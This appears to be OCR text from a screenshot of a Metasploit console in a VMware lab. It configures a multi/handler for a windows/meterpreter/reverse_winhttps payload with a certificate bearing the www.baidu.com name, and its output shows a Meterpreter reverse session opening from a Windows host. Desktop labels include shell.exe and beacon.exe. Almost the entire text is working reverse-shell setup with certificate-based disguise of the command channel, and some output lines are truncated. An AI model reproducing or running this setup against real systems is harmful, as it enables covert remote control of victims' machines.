 [*] Using configured payload windows/meterpreter/reverse_winhttps
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_winhttps
payload => windows/meterpreter/reverse_winhttps
msf6 exploit(multi/handler) > set LHOST 192.168.23.1
LHOST => 192.168.23.1
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > set HandlerSSLCert /tmp/www.baidu.com.pem
HandlerSSLCert => /tmp/www.baidu.com.pem
msf6 exploit(multi/handler) > set StagerVerifySSLCert true
StagerVerifySSLCert => true
msf6 exploit(multi/handler) > exploit
[*] Meterpreter will verify SSL Certificate with SHA1 hash b416ca0ea07b5232
[*] Started HTTPS reverse handler on https://192.168.23.1:443
[!] https://192.168.23.1:443 handling request from 192.168.23.137; (UUID:
[*] https://192.168.23.1:443 handling request from 192.168.23.137; (UUID:
39a76521114
[*] https://192.168.23.1:443 handling request from 192.168.23.137; (UUID:
[!] https://192.168.23.1:443 handling request from 192.168.23.137; (UUID:
[*] Meterpreter session 6 opened (192.168.23.1:443 -> 127.0.0.1) at 2021-10
meterpreter >
Windows Server 2008 x64 - VMware
File Edit View VM Tabs Help
Windows 10 x64
Windows Server 2008 x64
开始
shell.exe
回收站
beacon.exe